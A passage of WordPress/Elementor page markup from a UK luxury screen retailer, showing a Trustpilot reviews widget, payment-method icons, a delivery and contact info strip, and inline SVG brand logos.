					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 